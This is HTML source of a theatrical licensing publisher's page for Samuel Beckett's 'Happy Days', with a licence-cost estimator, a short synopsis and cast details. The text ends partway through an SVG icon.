			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			
  <div class="modal micromodal-slide estimate-modal" aria-hidden="true" id="modal-estimator">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close >
    <div class="modal__container modal__container--no-padding" role="dialog" aria-modal="true" aria-labelledby="modal-estimator-title" aria-describedby="modal-estimator-content">
      <div role="document">
        <header class="modal__header">
          <h3>
            <svg width="15px" height="16px" viewBox="0 0 15 16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>License Estimator</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
        <g transform="translate(-240.000000, -459.000000)" stroke="#B49759">
            <g transform="translate(240.000000, 460.000000)">
                <g>
                    <g transform="translate(0.882059, 0.000000)">
                        <polyline id="Stroke-1088" points="11.5659826 7.43527452 11.5659826 13.8270017 0 13.8270017 0 1.0435473 7.60919907 1.0435473"></polyline>
                        <path d="M4.17418921,9.72038223 L9.72038223,4.17418921"></path>
                        <path d="M7.77704835,1.84812227 C7.16831242,1.92360553 3.77887078,5.14503605 5.91736009,7.28230788 C6.66488781,8.03044434 8.33404172,7.91234957 10.3453052,5.90230354 C12.35596,3.8904313 13.2416708,0 13.2416708,0 C13.2416708,0 11.2718013,0.278801054 9.46142065,1.0725927 C9.46142065,1.0725927 8.9945202,3.25430226 7.77704835,3.25430226 L7.77704835,1.84812227 L7.77704835,1.84812227 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>            <span class="color-white padding-left-s type-h4 no-bottom-margin display-inline-block" id="modal-estimator-title">
              Licence Estimator
            </span>
            <span class="color-silver-light type-x-small no-text-transform padding-left-m weight-normal hide-small">This is only an estimate. Fees and availability are subject to change during the application process.</span>
          </h3>
          <button class="modal__close" aria-label="Close modal" aria-controls="modal-estimator" data-micromodal-close ></button>
        </header>
        <div class="modal__content" id="modal-estimator-content">
          <licence-estimator
            v-bind:calculator-options="{&quot;ZERO_TICKET_PRICE_MULTIPLIER&quot;:{&quot;us&quot;:0.5,&quot;uk&quot;:0},&quot;DEFAULT_SHIPPING_FEE&quot;:{&quot;us&quot;:12.95,&quot;uk&quot;:7.95},&quot;SUBTOTAL_ROUNDING&quot;:5,&quot;DEFAULT_RATE_MULTIPLIER&quot;:100,&quot;UK_TICKET_MINIMUM&quot;:7,&quot;UK_TICKET_MULTIPLIER&quot;:0.02,&quot;UK_SEAT_INCREMENT_THRESHOLD&quot;:100,&quot;UK_SEAT_UPPER_LIMIT&quot;:500,&quot;UK_SEAT_SUBTRACTION&quot;:400,&quot;UK_SEAT_MULTIPLIER&quot;:4}"
            v-bind:steps="[{&quot;id&quot;:1,&quot;title&quot;:&quot;Type of Organisation&quot;,&quot;stepLabel&quot;:&quot;Type of Organisation&quot;,&quot;question&quot;:&quot;Type of Organisation&quot;,&quot;description&quot;:&quot;Tell us about your school or theatre&quot;,&quot;questions&quot;:{&quot;group&quot;:{&quot;stepLabel&quot;:&quot;What type of group will be performing this show?&quot;,&quot;formLabel&quot;:&quot;Group&quot;,&quot;name&quot;:&quot;group&quot;,&quot;options&quot;:[&quot;School \/ Youth Groups&quot;,&quot;University \/ Drama Schools&quot;,&quot;Amateur&quot;],&quot;choice&quot;:&quot;&quot;},&quot;schoolType&quot;:{&quot;stepLabel&quot;:&quot;Are you a full-time, curriculum-based school (Primary, Secondary or Sixth Form)?&quot;,&quot;formLabel&quot;:&quot;school type&quot;,&quot;name&quot;:&quot;schoolType&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;},&quot;isDisabledSenior&quot;:{&quot;stepLabel&quot;:&quot;Will your cast and\/or crew consist primarily of actors with disabilities or senior actors (65 and older)?&quot;,&quot;formLabel&quot;:&quot;is disabled senior&quot;,&quot;name&quot;:&quot;isDisabledSenior&quot;,&quot;options&quot;:[&quot;Yes&quot;,&quot;No&quot;],&quot;choice&quot;:&quot;&quot;}},&quot;youthGroupIdentifier&quot;:&quot;Youth Groups&quot;,&quot;seniorGroupIdentifier&quot;:&quot;Yes&quot;},{&quot;id&quot;:2,&quot;title&quot;:&quot;Ticket Price&quot;,&quot;stepLabel&quot;:&quot;Ticket Price&quot;,&quot;question&quot;:&quot;How much are you charging?&quot;,&quot;description&quot;:&quot;Your ticket prices help determine the royalty fee.&quot;,&quot;formLabelLowest&quot;:&quot;Lowest Ticket Price&quot;,&quot;formLabelHighest&quot;:&quot;Highest Ticket Price&quot;,&quot;inputHelp&quot;:&quot;Please specify in GBP&quot;,&quot;prices&quot;:{&quot;lowest&quot;:&quot;&quot;,&quot;highest&quot;:&quot;&quot;}},{&quot;id&quot;:3,&quot;title&quot;:&quot;Seats&quot;,&quot;stepLabel&quot;:&quot;Seats&quot;,&quot;question&quot;:&quot;How many people will attend each performance?&quot;,&quot;description&quot;:&quot;The number of seats at your venue helps us determine the royalty fee.&quot;,&quot;formLabel&quot;:&quot;Maximum Seating Capacity&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;maxCapacity&quot;:&quot;&quot;},{&quot;id&quot;:4,&quot;title&quot;:&quot;Number of Performances&quot;,&quot;stepLabel&quot;:&quot;Performances&quot;,&quot;question&quot;:&quot;How many times will you present the show?&quot;,&quot;description&quot;:&quot; We charge per performance, so please let us know how many times you intend to perform this title.&quot;,&quot;formLabel&quot;:&quot;Number of Performances&quot;,&quot;inputHelp&quot;:&quot;Numerical values only&quot;,&quot;performances&quot;:&quot;&quot;},{&quot;id&quot;:5,&quot;title&quot;:&quot;Rehearsal Materials&quot;,&quot;stepLabel&quot;:&quot;Rehearsal Materials&quot;,&quot;question&quot;:&quot;Rehearsal Materials&quot;,&quot;description&quot;:&quot;Select your rehearsal materials (scripts and\/or rental and orchestration)&quot;,&quot;productVariantModelsFilter&quot;:{&quot;arrangements&quot;:{&quot;Deleted&quot;:false,&quot;IsArrangement&quot;:true},&quot;playsWithMusic&quot;:{&quot;Deleted&quot;:false,&quot;IsPlayWithMusic&quot;:true},&quot;scripts&quot;:{&quot;Deleted&quot;:false,&quot;IsScript&quot;:true}},&quot;packages&quot;:{&quot;arrangements&quot;:&quot;Arrangements&quot;,&quot;playsWithMusic&quot;:&quot;Plays With Music&quot;,&quot;scripts&quot;:&quot;Scripts&quot;},&quot;selectedMaterials&quot;:{&quot;arrangements&quot;:null,&quot;playsWithMusic&quot;:null,&quot;scripts&quot;:null}},{&quot;id&quot;:6,&quot;title&quot;:&quot;Estimation&quot;,&quot;subtitle&quot;:&quot;Cost Estimate&quot;,&quot;infoText&quot;:&quot;Scripts &amp; Materials&quot;,&quot;materialsText&quot;:&quot;Rehearsal Materials&quot;,&quot;licenceText&quot;:&quot;Licence&quot;,&quot;totalText&quot;:&quot;Estimated Total&quot;,&quot;taxText&quot;:&quot;*Plus VAT (if applicable). This is not an approval or an invoice. Costs are subject to change.&quot;,&quot;buttonText&quot;:&quot;Request Licence&quot;,&quot;licenceErrorText&quot;:&quot;Error fetching license details. For support, please contact get in touch with us:&quot;,&quot;licenceErrorTextEmails&quot;:&quot;    Professional Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:professional@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;professional@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Amateur Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:amateur@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;amateur@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Schools Groups:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:schools@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;schools@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;\n    Universities and Drama Schools:&lt;\/br&gt;\n    &lt;a class=\&quot;color-off-black add-bottom-padding display-inline-block\&quot; href=\&quot;mailto:universities@concordtheatricals.co.uk?subject=Licence Estimator Error\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;universities@concordtheatricals.co.uk&lt;\/a&gt;&lt;\/br&gt;&quot;}]"
            product-id="6787"
            capacity-word="Seats"
            currency="£"
            currency-word="GBP"
            shop-domain="https://shop.concordtheatricals.co.uk"
            licence-url="https://shop.concordtheatricals.co.uk/api/v1/license-estimator"
            >
            <template v-slot:unavailable>
              <div class="form-wrapper align-center fadeIn block-centered">
                <h2 class="type-large-headline">Oh no!</h2>
                <p class="type-regular">This tool is unavailable at the moment. <br>Please try again later.</p>
              </div>
            </template>
            <template v-slot:start="slotProps">
              <div class="form-wrapper align-center block-centered estimator__wrap">
                <h2 class="type-large-headline">Estimate the Cost of <br><span>Your Licence</span></h2>
                <p class="type-regular">Start planning your production with a cost estimate you can save and share with your team. Just answer a few questions.</p>
                <p class="type-regular">    This estimator is only for amateur productions. Professional customers should contact the Licensing department directly to enquire about a title's availability: <a href="/cdn-cgi/l/email-protection#27575548414254544e4849464b6744484944485543534f424653554e44464b5409444809524c185452454d4244531a6b4e44424944420c6254534e4a46534855" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="86f6f4e9e0e3f5f5efe9e8e7eac6e5e9e8e5e9f4e2f2eee3e7f2f4efe5e7eaf5a8e5e9a8f3ed">[email&#160;protected]</span></a></p>
                <p class="type-small">
                  <strong>Important:</strong><br>
                  <span>The cost quoted is an estimate only and may differ when you apply for a licence.</span>
                </p>
                <div class="form-group">
                  <button class="btn" v-on:click="slotProps.start" ref="nextButton">Let's Get Started</button>
                </div>
              </div>
            </template>
          </licence-estimator>
        </div>
      </div>
    </div>
  </div>
</div>

  <!-- Traditional -->
<div class="title-hero title-hero--traditional bg-color-orange-tint js-title-hero">
  <div class="row title-hero__content flex flex-wrap">
    <div class="col-med-8">
      <p class="type-circular type-bold">
    A SAMUEL FRENCH, LTD.
TITLE</p>
      <div class="title-hero__header">
        <h1 class="type-h1 no-margin">Happy Days</h1>

        <p class="title-hero__subinfo type-credits type-semibold">
          <!-- Category loop -->
                    Full-Length Play, Drama
                              &nbsp;/&nbsp;
          1w, 1m
                  </p>
      </div>
            <div class="title-hero__header">
        <!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/1166/samuel-beckett">Samuel Beckett</a>
            </p>
    </div>
        </div>
            <div class="title-hero__header no-padding">
                              <div class="title-hero__description type-regular">
              <div class="color-black">
<p>In Beckett's critically acclaimed tragicomedy, a chipper and
chatty woman – buried to the waist – prattles on as her nearly
silent husband hovers nearby. </p>
</div>
            </div>
                        </div>
    </div>

    <div class="col-med-4 col-lg-3 col-lg-push-1 js-title-cta js-title-cta--transition md-flex--end-self">

  <div
    class="card card--small-padding flex flex--column flex--end-self card--no-shadow add-initial-top-padding">
    <div>
      <div class="flex flex--column">
                <div class="">
          <!-- Licensing -->
                    <div class="form-group add-initial-bottom-margin">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=6787"
              class="btn btn--full btn--padding-light btn--secondary btn--no-border">Request
              licence</a>
                      </div>
          
          <!-- Get the script -->
                    <div class="form-group add-initial-bottom-margin">
            <a href="/s/6787/happy-days"
              class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
                    
          <button class="btn btn--full btn--padding-light btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
                  </div>
                <div class="block-centered">
          
          <add-to-wishlist :product-id="6787" :wishlist-enum="'perform'" :is-premier="false"></add-to-wishlist>
        </div>
      </div>
    </div>

  </div>

</div>
  </div>

  
</div>

  <div class="position-relative bg-color-silver-ultralight">

    <div class="title-header js-title-header js-scroll-to-header">
  <div class="title-infobar bg-color-orange-tint hide-to-small flex flex-wrap flex--between">
    <div class="row padding-sides-m col-12 flex flex-wrap width-100">
      <div class="col-lg-6 flex flex--align-center">
        <a href="https://www.concordtheatricals.co.uk" class="title-infobar__logo">
          <span class="sr">Concord Theatricals</span>
          <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
        </a>
        <h3 class="type-h3 color-black">Happy Days</h3>
      </div>

      <!--  ctas in sticky nav -->
      <div class="col-med-only-12 col-lg-6 flex flex--row flex--align-center lg-flex--end title-cta__sticky">
        <!-- Licensing -->
                    <div class="title-cta__sticky-btn">
                        <a href="https://shop.concordtheatricals.co.uk/performance-license/license?productId=6787"
              class="btn btn--full btn--sticky-nav btn--secondary">Request
              licence</a>
                      </div>
          
          <!-- Get Estimate -->
                    <div class="title-cta__sticky-btn">
          
          <button class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim"
            data-micromodal-trigger="modal-estimator" aria-haspopup="dialog">
            Get an estimate
          </button>
           </div>
          
          <!-- Get the script -->
                    <div class="title-cta__sticky-btn">
            <a href="/s/6787/happy-days"
              class="btn btn--full btn--sticky-nav btn--secondary btn--inverted-dark btn--scrim">Get the Script</a>
          </div>
          
        </div>
    </div>
  </div>
  <nav class="title-nav accordion">
    <div class="title-nav__mobile row hide-medium-up bg-color-white">
      <div class="flex flex--align-center">
        <label class="add-small-top-padding add-small-bottom-padding type-h5 type-circular type-meta type-bold color-silver-dark">Jump to Section:</label>
        <a href="#" class="padding-sides-m add-small-top-padding add-small-bottom-padding title-nav__current-section type-h6 type-bold color-black float-r accordion__trigger">
          <span class="sr"></span>
          <span class="label type-upper"></span>
        </a>
      </div>
    </div>
    <div class="row title-nav__links accordion__content orange-tint">
      <div class="col-12 col-med-lg-10">
        <ul class="align-l">
                                                                                    <li class="title-nav__link js-is-active">
                <a href="#details" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#details">Details</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#media" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#media">Media</a>
              </li>
                                                                                                             <li class="title-nav__link ">
                <a href="#materials" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#materials">Materials</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#authors" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#authors">Authors</a>
              </li>
                                                                                    <li class="title-nav__link ">
                <a href="#now-playing" class="type-circular type-bold type-uppercase color-black js-scroll-to" data-scroll-to="#now-playing">Now Playing</a>
              </li>
                                                                               </ul>
      </div>
    </div>
  </nav>
</div>

    <div class="js-title-contents">
      <div class="flex flex--md-column-to-row row add-size-64-top-padding add-size-64-bottom-padding">
  <div class="col-med-8 mobile-order-2">
    <div class="type-regular section-lead">
      <ul class="icon-list list-grid flex flex-wrap">

                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cast Size</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <g transform="translate(2.000000, 1.000000)">
                <path d="M6,20 C3.79171525,20 2,18.2082847 2,16 C2,13.7917153 3.79171525,12 6,12 C8.20828475,12 10,13.7917153 10,16 C10,18.2082847 8.20828475,20 6,20 Z M6,18 C7.10371525,18 8,17.1037153 8,16 C8,14.8962847 7.10371525,14 6,14 C4.89628475,14 4,14.8962847 4,16 C4,17.1037153 4.89628475,18 6,18 Z M0,22 L0,21 L12,21 L12,22 C12,26.5850089 11.3763912,28.9180151 9.14285714,29.866369 L9.14285714,36 L2.85714286,36 L2.85714286,29.866369 C0.623608846,28.9180151 0,26.5850089 0,22 Z M2.01117163,23 C2.09385873,26.4516082 2.64865562,27.802546 4.10877671,28.1821775 L4.85714286,28.3767527 L4.85714286,34 L7.14285714,34 L7.14285714,28.3767527 L7.89122329,28.1821775 C9.35134438,27.802546 9.90614127,26.4516082 9.98882837,23 L2.01117163,23 Z M29,20 C26.7917153,20 25,18.2082847 25,16 C25,13.7917153 26.7917153,12 29,12 C31.2082847,12 33,13.7917153 33,16 C33,18.2082847 31.2082847,20 29,20 Z M29,18 C30.1037153,18 31,17.1037153 31,16 C31,14.8962847 30.1037153,14 29,14 C27.8962847,14 27,14.8962847 27,16 C27,17.1037153 27.8962847,18 29,18 Z M23,22 L23,21 L35,21 L35,22 C35,26.5850089 34.3763912,28.9180151 32.1428571,29.866369 L32.1428571,36 L25.8571429,36 L25.8571429,29.866369 C23.6236088,28.9180151 23,26.5850089 23,22 Z M25.0111716,23 C25.0938587,26.4516082 25.6486556,27.802546 27.1087767,28.1821775 L27.8571429,28.3767527 L27.8571429,34 L30.1428571,34 L30.1428571,28.3767527 L30.8912233,28.1821775 C32.3513444,27.802546 32.9061413,26.4516082 32.9888284,23 L25.0111716,23 Z M17,8 C14.7917153,8 13,6.20828475 13,4 C13,1.79171525 14.7917153,0 17,0 C19.2082847,0 21,1.79171525 21,4 C21,6.20828475 19.2082847,8 17,8 Z M17,6 C18.1037153,6 19,5.10371525 19,4 C19,2.89628475 18.1037153,2 17,2 C15.8962847,2 15,2.89628475 15,4 C15,5.10371525 15.8962847,6 17,6 Z M11,10 L11,9 L23,9 L23,10 C23,14.5850089 22.3763912,16.9180151 20.1428571,17.866369 L20.1428571,24 L13.8571429,24 L13.8571429,17.866369 C11.6236088,16.9180151 11,14.5850089 11,10 Z M13.0111716,11 C13.0938587,14.4516082 13.6486556,15.802546 15.1087767,16.1821775 L15.8571429,16.3767527 L15.8571429,22 L18.1428571,22 L18.1428571,16.3767527 L18.8912233,16.1821775 C20.3513444,15.802546 20.9061413,14.4516082 20.9888284,11 L13.0111716,11 Z"></path>
            </g>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Cast Size</h6>
            <div class="type-small">1w, 1m</div>
          </li>
        
        
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M35,19 C35,27.8366281 27.8357676,35 19,35 C10.1616306,35 3,27.8379392 3,19 C3,10.1620608 10.1616306,3 19,3 C27.8357676,3 35,10.1633719 35,19 Z M33,19 C33,11.2679952 26.7312518,5 19,5 C11.266227,5 5,11.2666034 5,19 C5,26.7333966 11.266227,33 19,33 C26.7312518,33 33,26.7320048 33,19 Z M9.93149117,19.2235005 L14.8080071,23.6488747 L28.066797,11.5873648 L29.4126352,13.066797 L15.4817448,25.7397161 C15.1005938,26.0864488 14.5183745,26.0868016 14.1368035,25.740531 L8.5874468,20.7045625 L9.93149117,19.2235005 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Suggested Use</h6>
            <ul class="unstyled-list type-small">
                              <li class="add-small-bottom-margin">Competition or Audition Material</li>
                          </ul>
          </li>
        
                  <li class="add-bottom-margin padding-right-m">
            <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch -->
    <title>Audience</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M25.1265803,24.9898436 L25.1265803,31.3097587 C25.1265803,31.8786663 24.6653896,32.3398571 24.096482,32.3398571 L3.03009837,32.3398571 C2.46119075,32.3398571 2,31.8786663 2,31.3097587 L2,24.9898436 C2,23.6864681 5.2132382,21.9265712 9.72434065,20.0819795 L9.72434065,18.5192028 C9.55011694,18.365909 9.37534638,18.1732145 9.20903232,17.9362169 C8.72932445,17.2526332 8.42574458,16.3277178 8.34292878,15.1397784 C7.8027834,14.7135807 7.49166721,13.9461399 7.42966251,13.1302886 C7.36915124,12.3340877 7.57394151,11.5904715 8.04487901,11.1219688 C8.01949971,11.0605138 7.99735311,11.0063654 7.98210499,10.968133 C7.86847902,10.6832331 7.77567387,10.4246788 7.70008583,10.1723767 C7.44917728,9.33487976 7.39895906,8.64574528 7.70058565,8.03285152 C8.02603941,7.37154186 8.63325974,7.05629058 9.41744383,7.0423299 C11.3183612,4.06199731 18.5922769,4.34352107 19.4781219,7.88690118 C19.746636,8.96095753 19.5873928,9.98717093 19.1569074,11.080039 C19.5799643,11.6161312 19.7674826,12.3535646 19.7013345,13.1387057 C19.6327171,13.9531546 19.321228,14.7157422 18.7836441,15.1398853 C18.7008176,16.3277733 18.3972415,17.2526537 17.917548,17.9362169 C17.751234,18.1732145 17.5764634,18.365909 17.4022397,18.5192028 L17.4022397,20.0819795 C21.9133421,21.9265712 25.1265803,23.6864681 25.1265803,24.9898436 Z M4.06019675,30.2796603 L23.0663836,30.2796603 L23.0663836,25.286326 C22.9960495,25.2264678 22.9025501,25.1544626 22.7884516,25.0737589 C22.3940498,24.7947917 21.8046423,24.4463864 21.0689902,24.0569235 C19.6406527,23.3007449 17.7508258,22.4374906 15.9895724,21.7329892 C15.5984869,21.576555 15.3420429,21.1977788 15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 